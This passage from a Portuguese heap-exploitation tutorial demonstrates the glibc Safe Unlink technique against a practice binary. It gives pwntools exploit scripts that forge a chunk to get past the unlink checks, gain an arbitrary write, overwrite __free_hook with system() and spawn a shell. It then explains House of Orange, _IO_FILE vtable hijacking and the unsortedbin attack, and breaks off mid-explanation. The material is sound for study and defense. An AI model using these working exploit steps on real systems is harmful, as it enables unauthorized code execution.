Com as edições feitas, podemos executar nosso script com as opções do GDB, pausar e checar a heap e a m_array, conforme a imagem abaixo.

Podemos ver que a primeira entrada da m_array aponta para o endereço do user data do chunk A, conforme o comportamento normal do programa, marcado em vermelho.
Nossa “fd” forjada aponta para um quadword de alinhamento, marcado em azul, fazendo com que a instrução seja passada até a primeira entrada da m_array, fazendo com que a “bk” do chunk falso, aponte de volta para o chunk A.
Isso completa a primeira parte do processo de checagem do safe unlinking.
Nossa “bk” forjada também aponta para um quadword de alinhamento, marcado em verde, que fará com que a execução passe por ele e considere a primeira entrada da m_array como sendo válida, e também aponta para o endereço do chunk A, tornando o “fd” do chunk falso, válido.
Isso completa o processo de checagem do safe unlinking.
Porém se continuarmos a execução do programa e tentarmos liberar o chunk B, receberemos uma mensagem de erro, conforme abaixo.

Isso acontece, pois algo importante não foi levado em consideração. A malloc lida com chunks utilizando metadata pointers, e não pointes para o user data conforme fizemos. Nossos “fk” e “bk” forjados, apontam para o campo user data, ou seja, 16 bytes após o campo com os metadados, necessários para passar pela checagem. Podemos ver no frame unlink chunk que a última chamada feita por esta função foi feita logo após a checagem, conforme mostrado abaixo.

Para contornar esta falha, primeiro temos que relembrar como a malloc liberou o chunk A. Nós forjamos um prev_size field no chunk B, para levar a malloc até o início do chunk A adicionando em seu valor 0x90 bytes.
Isso significa que podemos forjar esse prev_size field para convencer a malloc de que nosso chunk A se inicia no endereço em que está o seu user data. Para isso, podemos subtrair 16 bytes do campo forjado. Mas, isto também vai exigir novas alterações na estrutura do chunk que será liberado, de forma que vamos “construir” um chunk. Em ordem, precisamos:
- Subtrair 16 bytes do
prev_size fieldpara forçar a malloc a considerar o campo user data como sendo o início do chunk. - Adicionar um quadword nulo como
prev_sizepara indicarmos que o chunk anterior, que não existe, está em uso. - Criar um size field falso para o chunk que estamos construindo, porém, como vamos construir o chunk dentro de um já existente de
0x90bytes de tamanho, precisamos ajustar seu tamanho para0x80bytes (0x90menos 16 bytes). - Por último, precisamos diminuir a quantidade de lixo enviado para o chunk afim de alinharmos o decremento de 16 bytes.
Para fins de comparação, a linha de código anterior ficará disponível no bloco de exploração, porém comentada conforme abaixo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#===============EXPLOITING================#
# requisitando 2 chunks
chunk_A = malloc(0x88)
chunk_B = malloc(0x88)
# criando variaveis
fd = elf.sym.m_array - 24
bk = elf.sym.m_array - 16
prev_size = 0x80
fake_size = 0x90
# sobrescrevendo a m_array (forma com erro)
#edit(chunk_A, p64(fd) + p64(bk) + p8(0)*0x70 + p64(prev_size) + p64(fake_size))
# sobrescrevendo a m_array com um chunk "construido"
edit(chunk_A, p64(0) + p64(0x80) + p64(fd) + p64(bk) + p8(0)*0x60 + p64(prev_size) + p64(fake_size))
#=========================================#
Ao executar o script com as opções do GDB, podemos consultar o que a malloc vê quando segue o “fd” com uma chamada para sua estrutura, conforme mostrado abaixo.

Como podemos observar, o “bk” do chunk para o qual estamos apontando, aponta de volta para o início do nosso chunk construído, o que é suficiente para passar pela primeira parte da checagem do safe unlinking.
Seguindo nosso “bk” forjado, vemos que o “fd” do chunk para o qual fomos direcionados, também aponta de volta para nosso chunk construído, o que é suficiente para passar pela segunda parte da checagem do safe unlinking.
A linha de código
((struct malloc_chunk*)0x603010).fdsimplesmente trata nosso chunk falso como uma estrutura damalloc_chunke segue seu “fd”
Agora, quando liberamos o chunk B, não recebemos nenhuma mensagem de erro, conforme mostrado abaixo.
Agora podemos voltar ao GDB e consultar a heap, porém, como ela está corrompida, o comando vis não vai mostrar o que precisamos, em seu lugar, podemos usar o dq, para consultarmos o início da heap, conforme abaixo.

O comando top_chunk nos mostra que o chunk B foi consolidado não só com nosso chunk construído, mas também com o top chunk. E como nosso chunk construído foi consolidado, ele também sofreu o processo de unlinking, o que significa que conseguimos a escrita refletida.
Extraindo o dump da memória ao redor da m_array podemos ver que a primeira entrada da m_array não aponta mais para a heap, mas para o endereço 24 bytes antes dela própria, conforma mostrado abaixo.

Isto conclui a segunda parte do processo de unlinking, no qual nosso “bk” forjado foi seguido, e nosso “fd” forjado sobrescreveu o “fd” no destino. Podemos confirmar isso, comparando o dump da heap com o dump da m_array, onde vemos que a primeira entrada do m_array é idêntica ao nosso “fd”, conforme imagem abaixo.

Agora se editarmos o chunk de índice zero, estaremos editando a própria m_array pela segunda vez com nossos próprios dados.
A partir de agora, seguindo nosso fluxo de alterações, para conseguirmos uma escrita arbitrária no binário, precisamos adicionar os seguintes comandos ao nosso script:
- Temos que liberar o chunk B da mesma forma que fizemos manualmente, ativando a consolidação do nosso chunk construído e o desvinculando.
- Neste ponto, o índice zero aponta para três quadwords antes da primeira entrada da
m_array, então, podemos utilizar a funçãoedit()do nosso script para enviar os três quadwords nulos seguidos do endereço que queremos chegar, neste caso, o endereço da target. - Agora a primeira entrada da
m_arrayaponta para a target e podemos usar a funçãoedit()novamente no índice zero e sobrescrever o conteúdo da target.
O resultado do bloco de exploração fica desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
#===============EXPLOITING================#
# requisitando 2 chunks
chunk_A = malloc(0x88)
chunk_B = malloc(0x88)
# criando variaveis
fd = elf.sym.m_array - 24
bk = elf.sym.m_array - 16
prev_size = 0x80
fake_size = 0x90
# sobrescrevendo a m_array (forma com erro)
#edit(chunk_A, p64(fd) + p64(bk) + p8(0)*0x70 + p64(prev_size) + p64(fake_size))
# sobrescrevendo a m_array com um chunk "construido"
edit(chunk_A, p64(0) + p64(0x80) + p64(fd) + p64(bk) + p8(0)*0x60 + p64(prev_size) + p64(fake_size))
# liberando o chunkB e ativando o unlinking dos chunks
free(chunk_B)
# sobrescrevendo a primeira entrada do m_array com o endereco da target
edit(0, p64(0)*3 + p64(elf.sym.target))
# sobrescrevendo o conteudo da target
edit(0, b"BecoXPL")
#=========================================#
Agora executando nosso script e selecionando a opção quatro do menu do binário, comprovamos a escrita arbitrária, conforme mostrado abaixo.

Em resumo, requisitamos dois chunks, “A” e “B” e aproveitamos da vulnerabilidade de overflow no binário para retirar a flag
prev_inuseno chunk B.
Também construímos um chunk falso sobre o chunk A, incluindo todos os seus campos, comosize field, “fd” e “bk” e umprev_size.
Quando liberamos o chunk B, a flagprev_inuseinexistente indicou para a malloc que o chunk A não estava em uso, mesmo que não estivesse, o tornando um candidato a consolidação.
A malloc utilizou oprev_size fielddo chunk B para encontrar o início do chunk A para efetuar a consolidação.
Configuramos oprev_size fielddo chunk B com o tamanho do chunk A, menos 16, fazendo a malloc acreditar que o chunk A se iniciava no primeiro quadword do user data onde forjamos os metadados do chunk construído.
A malloc então realizou o processo de checagem do safe unlink em nosso chunk construído. Primeiro ela seguiu nosso “fd” e checou que o “bk” do destino apontava de volta para nosso chunk construído. Fizemos o bypass dessa checagem alinhando nosso endereço de “fd” 24 bytes antes da primeira entrada dam_array, fazendo com que o primeiro endereço válido fosse sua primeira entrada, que apontava de volta para nosso chunk construído.
Depois a malloc seguiu nosso “bk” e performou a mesma checagem na “fd” dam_array. Fizemos o bypass desta checagem com a mesma técnica utilizada na primeira parte, alinhamos nosso “bk” 16 bytes antes da primeira entrada dam-array, fazendo com que o primeiro endereço válido fosse sua primeira entrada, que apontava de volta para nosso chunk construído.
Uma vez que nosso chunk construído passou pela checagem do safe unlink ele foi desvinculado.
Isso fez com que o pointer para nosso chunk falso, apontasse para seu próprio endereço, menos 24 bytes.
Como o programa utiliza este pointer para gravar operações que controlamos, fomos capazes de sobrescrever este endereço novamente, com o endereço da nossa target, nos permitindo finalmente sobrescrevê-la.
Execução de código via Safe Unlink
Agora que fomos capazes de realizar escrita arbitrária com a técnica Safe Unlink, podemos nos aproveitar da vulnerabbilidade para conseguir execução de código, em nosso caso, obter um shell.
Aproveitando o script anterior, podemos alterar o endereço da m_array na edição do chunk de índice zero, para o endereço da free hook, de forma parecida com o que fizemos nas outras técnicas.
Desta forma, a próxima vez que tentarmos editar o chunk no índice zero, vamos sobrescrever a free hook, que podemos substituir com o endereço da função system().
O únco problema disso, é que quando liberarmos o único chunk que podemos, no índicce zero, o seu pointer será o endereço da free hook, onde não poderems escrever nossa string “/bin/sh”.
Poderíamos utilizar o one_gadget, porém existe uma forma mais simples. Ao invés de substituir o endereço da m_array com o endereço da free hook, poderiamos substituir pelo endereço da free hook menos 8 bytes.
Desta forma, poderíamos escrever nossa string “/bin/sh” exatamente um quadword antes da free hook, seguido do endereço da função system(). Assim, esta string estará presente em um quadword antes da system(), se tornando o comando system("/bin/sh"). Vamos fazer estas alterações no mesmo script utilizado para escrita arbitrária, cujo bloco de exploração fica desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
#===============EXPLOITING================#
# requisitando 2 chunks
chunk_A = malloc(0x88)
chunk_B = malloc(0x88)
# criando variaveis
fd = elf.sym.m_array - 24
bk = elf.sym.m_array - 16
prev_size = 0x80
fake_size = 0x90
# sobrescrevendo a m_array (forma com erro)
#edit(chunk_A, p64(fd) + p64(bk) + p8(0)*0x70 + p64(prev_size) + p64(fake_size))
# sobrescrevendo a m_array com um chunk "construido"
edit(chunk_A, p64(0) + p64(0x80) + p64(fd) + p64(bk) + p8(0)*0x60 + p64(prev_size) + p64(fake_size))
# liberando o chunkB e ativando o unlinking dos chunks
free(chunk_B)
# sobrescrevendo a primeira entrada do m_array com o endereco da free hook - 8 bytes
edit(0, p64(0)*3 + p64(libc.sym.__free_hook - 8))
# sobrescrevendo o conteudo do endereco com a string "/bin/sh" seguido do endereco da system()
edit(0, b"/bin/sh\0" + p64(libc.sym.system))
#=========================================#
Com o script pronto, podemos executá-lo com as opções do GDB, e visualizar a __free_hook.

Conforme podemos observar, neste momento a free hook foi sobrescrita com o endereço da função system(). Se consultarmos a primeira entrada da m_array, que ainda não foi liberada, veremos que ela aponta para a string “/bin/sh*, conforme abaixo.

Tudo que é preciso fazer, é liberar o chunk zero. A free hook vai redirecionar a função free() para a função system() e o argumento passado para ela, será um pointer para a string “/bin/sh”. Vamos voltar para o script e adicionar a linha que libera o chunk zero, ficando desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
#===============EXPLOITING================#
# requisitando 2 chunks
chunk_A = malloc(0x88)
chunk_B = malloc(0x88)
# criando variaveis
fd = elf.sym.m_array - 24
bk = elf.sym.m_array - 16
prev_size = 0x80
fake_size = 0x90
# sobrescrevendo a m_array (forma com erro)
#edit(chunk_A, p64(fd) + p64(bk) + p8(0)*0x70 + p64(prev_size) + p64(fake_size))
# sobrescrevendo a m_array com um chunk "construido"
edit(chunk_A, p64(0) + p64(0x80) + p64(fd) + p64(bk) + p8(0)*0x60 + p64(prev_size) + p64(fake_size))
# liberando o chunkB e ativando o unlinking dos chunks
free(chunk_B)
# sobrescrevendo a primeira entrada do m_array com o endereco da free hook - 8 bytes
edit(0, p64(0)*3 + p64(libc.sym.__free_hook - 8))
# sobrescrevendo o conteudo do endereco com a string "/bin/sh" seguido do endereco da system()
edit(0, b"/bin/sh\0" + p64(libc.sym.system))
# liberando o chunk 0 e redirecionado a free() para system()
free(0)
#=========================================#
Agora se executarmos o script em condições de produção, teremos o shell, conforme mostrado abaixo.
E este é um exemplo da técnica Safe Unlink, o equivalente moderno da técnica Unsafe Unlink. Para conseguirmos o resultado, é preciso ser capaz de retirar a flag prev_inuse de um chunk alocado, do qual utilizamos overflow para sobrescrever. Também precisamos saber o endereço de um pointer para um chunk, neste caso em específico, utilizamos um armazenado pelo próprio programa em seu data section.
THE HOUSE OF ORANGE
Provavelmente uma das técnicas mais complexas existentes, a técnica The House of Orange foi desnenvolvida em 2016 por 4ngelboy e descrita em seu artigo HITCON CTF Qual 2016: House of Orange Write up. Esta técnica foi feita com o único intúito de responder com um shell.
A técnica The House of Orange pode ser quebrada em três fases, das quais vamos abordar em ordem reversa, para melhor entendimento. Até o momento, utilizamos a malloc hooks para conseguir um shell, mas neste momento, vamos cobrir uma nova técnica chamada de file stream exploitation.
Fase 3 - File Stream Exploitation
Até o momento, exploramos a malloc hooks para conseguir um shell, porém, entre a infinidade de técnicas existentes, temos a chamada “file stream exploitation”, que é uma forma de tomar vantaggem de uma funcionalidade fundamental da GLIBC para, entre outras coisas, obter execução de arbitrária de código.
Quando requisitamos acesso a um arquivo no Linux, este processo é iniciado com um file descriptor ou “fd” (não confundir com “fd” da heap que significa forward pointer).
File descriptors são representados por inteiros positivos que o processo pode utilisar como um identificador para um recurso. Mas, trabalhar com arquivos utilizando file descriptors pode se tornar problemático, pois é possível ler e escrever, mas frequentemente a maneira na qual precisamos lidar com arquivos, é mais sutil.
E é por isso que a GLIBC implementou os file stremas, eles “encapsulam” os file descriptors e oferecem algumas funcionalidades como I/O em buffer e o “desfazer” (undo).
Eles tomam a forma de estruturas _IO_FILE na memória, e são para elas que funções como fopen() retornam seus ponteiros.
É possível visualizarmos a estrutura da _IO_FILE com o próprio GDB. Se carregarmos qualquer binário no GDB, como por exemplo o “/bin/sh” e inserirmos o comando start para nos certificarmos de carregar todas as bibliotecas, podemos utilizar o comando dt "struct _IO_FILE" para visualizarmos sua estrutura, conforme mostrado abaixo.

Conforme mencionado anteriormente, a estrutura _IO_FILE “encapsula” os file descriptors. Podemos ver ilustrado na imagem abaixo que os file streams consistem primordialmente de buffers de caracteres.
Estes buffers são utilizados para dar suporte as funcionalidades citadas anteriormente como buffered I/O e undo.
No início da estrutura, temos o membro _flags que determina o estado do stream do arquivo.
Também existe o membro _chain, este indica que existe um pointer para outra estrutura _IO_FILE, eles formam ligações em uma lista não circular que contém todos os arquivos abertos em um processo.
O cabeçalho de uma lista de arquivos abertos contém um símbolo que se chama
_IO_list_all.
Toda vez que um novo arquivo é aberto por uma função comofopen(), uma estrutura_IO_FILEé criada na heap e é ligado ao cabeçalho pela lista_IO_list_all, muito parecido com uma fastbin para arquivos.
O membro _mode pode desabilitar um file stream e seu uso será explorado mais adiante.
Por agora, vamos visualizar a _IO_list_all com o comando print _IO_list_all, conforme a imagem abaixo.

Podemos notar que o seu type é _IO_FILE_plus. Esta estrutura é só um “encapsulador” da estrutura _IO_FILE que adiciona um ponteiro vtable para ela. Podemos confirmar com o comando dt, conforme abaixo.

Vtables
As vtables representam uma forma de implementar polimorfismo em linguagens orientadas a objeto, como C++. Para representar de forma abstrada, vamos fazer a seguinte analogia:
Vamos supor que tenhamos uma classe chamada “carro”, que por sua vez tenha um método chamado accelerate().

Quando derivamos esta classe para diferentes carros como Porsche e Ferrari, podemos querer que estes diferentes carros acelerem de forma diferente, então fazemos com que o método accelerate() se torne uma função “virtual”, simplesmente permitindo que tanto o Porsche quanto a Ferrari possam sobrescrever a função original accelerate() com suas próprias implementações.
Quando o método accelerate() é chamado diretamente do objeto carro, a chamada pode ir diretamente para a versão apropriada do método.
Mas, considere que uma função que tem como como argumento qualquer tipo de carro, então chama o método accelerate().

Esta função pode acabar chamando tanto a accelerate() do Porsche quanto a da Ferrari, e não há um jeito no qual o compilador possa dizer qual tipo de carro está sendo usado no momento.
Isto é chamado de “polimorfismo”, e linguagens como C++ frequentemente não especificam como isso pode ser implementado, porém, uma solução é usar as vtables.
Simplificando o máximo possível, o princípio básico é dar para cada classe que usa funções virtuais uma “virtual function table”, ou vtable.
Normalmente, existe apenas uma vtable por classe, e cada objeto instanciado desta classe recebe um pointer para sua vtable correspondente. Por exemplo, nosso Porsche e nossa Ferrari podem ter uma vtable como a da imagem abaixo.
A terceira entrada na vtable do Porsche aponta para a accelerate() do Porsche e a terceira entrada da vtable da Ferrari aponta para a accelerate() da Ferrari
Todos os objetos Porsches e Ferraris também possuem um pointer para sua vtable.
Agora, quando a função descrita anteriormente precisar chamar a versão correta do método accelerate() de algum carro, tudo que precisa fazer é seguir o pointer da vtable do objeto e chamar a terceira entrada desta vtable.
Quando exploramos binários compilados em C++, existe uma vulnerabilidade chamada “vtable highjacking”.
Explorando esta vulnerabilidade, abusamos do processo de sobrescrever o pointer de uma vtable de um objeto utilizando algum bug como overflow, então o apontamos para uma vtable falsa que tenhamos controle, conforme ilustrado abaixo.
Neste cenário, podemos configurar a terceira entrada da nossa vtable falsa para o endereço de um gadget, então, da próxima vez que o método accelerate() deste objeto for chamado, conseguimos um shell.
Contextualizando em nosso cenário atual, as bibliotecas GNU C e C++ estão ligadas no Linux.
Se debugarmos um programa C++ no Linux, vamos perceber que junto a biblioteca padrão C++, a biblioteca padrão C também será carregada.
Isto acontece porque a biblioteca GNU C++ utiliza algumas funcionalidades de baixo nível da biblioteca C ao invés de reimplementá-las.
Por exemplo, se debugarmos um programa em C++ que abre um arquivo, e setarmos um breakpoint na funçãofopen()da biblioteca C, perceberemos que a biblioteca padrão C++ está, na verdade, chamando a biblioteca padrão C para prformar as operações em baixo nível.
Isto também acontece nos métodos C++like_shared()emake_unique(), dos quais ambos utilizam as funçõesmallocda biblioteca padrão C em background.
No caso da estrutura _IO_FILE_plus, ela recebe um pointer na vtable compatível com a classe streambuf do C++, e por esta razão, isto torna os file streams da GLIBC vuneráveis a vtable hihjacking, uma forma de file stream exploitation.
Portanto file streams são alvos valiosos, e uma vez que um novo file stream é criado dentro de uma heap, ele é potencialmente vulnerável a diferentes classes de bugs, como overflow e double free que já exploramos anteriormente.
Porém, diferente do que aparenta, não precisamos que um arquivo seja aberto para explorar esta vulnerabilidade. Pois qualquer processo que utilize a biblioteca GNU C, sempre terá ao menos três file streams conhecidos como I/O file streams padrões:
stdinstdoutstderr
Mesmo um programa que não imprime nenhuma saída ou que não aceite nenhum comando de entrada, terá os I/O file streams padrões presentes no data section na GLIBC.
E a mesma coisa se repete em programas mais complexos que utilizam GUI. Podemos comprovar isto abrindo o navegador Firefox e atrelando seu PID ao GDB com o comando gdb --pid $(pgrep firefox) e imprimindo o valor do cabeçalho da _IO_list_all conforme mostrado abaixo.
Como podemos ver, stderr foi o ultimo arquivo a ser aberto representado pelo stderr file stream. Seguindo o pointer _chain deste file stream nos leva ao stdout file stream, conforme imagem abaixo.

E seguindo novamente, somos levados ao stdin file stream, onde a sequência termina, conforme mostrado abaixo.

O comando xinfo nos mostra que o stdout file stream, representado pela estrutura _IO_FILE_plus se encontra no data section da GLIBC, assim como stdin e stderr.

Portanto, mesmo que um binário não abra nenhum arquivo, ou utilize nenhum dos I/O file streams padrões, eles ainda estarão presentes para podermos utilizar técnicas de file stream exploitation.
Esta técnica pode se tornar um “coringa” no uso de diversas formas de dexploração da memória heap.
Fase 2 - Unsortedbin Attack
Para entendermos esta fase da exploração, precisamos entender o relacionamento entre o unsortedbin e a arena.

Sabemos que existem vários destinos que um chunk pode adotar quando é liberado. Se ele se qualifica para os fastbins ele é ligado diretamente na lista dos fastbins. Se ele é grande damis para os fastbins, e é adjacente ao top chunk ou é consolidado com um chunk que é adjacente ao top chunk, ele é consolidado no próprio top chunk. Se ele é grande demais para o fastbins e não é adjacente ao top chunk ele é vinculado ao unsortedbin após a consolidação.
Porém ainda existem mais duas listas que não são populadas diretamente pela função free(). Os chunks pertencentes ao unsortedbins são movidas para estas duas listas, através de um processo chamado sorting, que ocorre durante uma chamada para a malloc(). Estes bins são chamados de Smallbins e Largebins.
